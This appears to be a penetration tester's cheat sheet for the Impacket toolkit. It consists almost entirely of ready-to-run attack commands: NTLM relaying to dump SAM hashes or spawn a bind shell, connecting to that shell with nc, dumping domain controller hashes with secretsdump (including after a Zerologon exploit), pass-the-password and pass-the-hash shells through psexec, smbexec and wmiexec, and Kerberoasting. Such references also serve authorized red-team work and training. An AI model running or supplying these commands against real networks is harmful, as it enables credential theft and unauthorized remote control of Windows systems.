https://github.com/fortra/impacket
IMPACKET List of Tools
https://tools.thehacker.recipes/impacket
IMPACKET SMB Server
python3 /opt/impacket/examples/smbserver.py myShareName /path/to/folder/ -smb2supportSet up an SMB share.
IMPACKET NTML Relay
python3 /opt/impacket/examples/ntlmrelayx.py -tf myTargets.txt -smb2support --no-multirelayRelay NTLM Hash and Dump Sam Hashes.

** /!\ TO CHECK /!\ **
python3 /opt/impacket/examples/ntlmrelayx.py -tf myTargets.txt -smb2support --no-multirelay -iRelay NTLM Hash and start a Bind Shell.

nc 127.0.0.1 11000 Connect to the shell.
-tfTarget File.
-iInteractive (spawn a shell).
--no-multirelayRequired because of new protection (https://docs.microsoft.com/en-US/troubleshoot/windows-server/networking/guest-access-in-smb2-is-disabled-by-default).
IMPACKET Hash Dump
python3 /opt/impacket/examples/secretsdump.py myDomain/myUser:myPass@[TARGET_DC_IP]Connect to the target and dump hashes.
python3 /opt/impacket/examples/secretsdump.py myNetBIOSDCName\$@[TARGET_DC_IP] -no-passConnect with empty password (after Zerologon exploit) and dump hashes.
IMPACKET Pass the Password
python3 /opt/impacket/examples/psexec.py [TARGET_DOMAIN]/mySamName:myPassword@[TARGET_IP]Get a shell on the tageted machine (Psexec is the most noisy).
python3 /opt/impacket/examples/smbexec.py [TARGET_DOMAIN]/mySamName:myPassword@[TARGET_IP]Get a shell on the tageted machine.
python3 /opt/impacket/examples/wmiexec.py [TARGET_DOMAIN]/mySamName:myPassword@[TARGET_IP]Get a shell on the tageted machine.
IMPACKET Pass the Hash (LM+NT)
python3 /opt/impacket/examples/psexec.py [TARGET_DOMAIN]/[mySamName]@[TARGET_IP] -hashes [myUserLMHASH]:[myUserNTHASH]Pass the Hash attack (LM+NT).
IMPACKET Kerberoastable
python3 /opt/impacket/examples/GetUserSPNs.py [TARGET_DOMAIN]/[VALID_USER]:[VALID_PASSWORD] -dc-ip [DOMAIN_CONTROLLER_IP] -requestDump Kerberos hash of kerberoastable users.
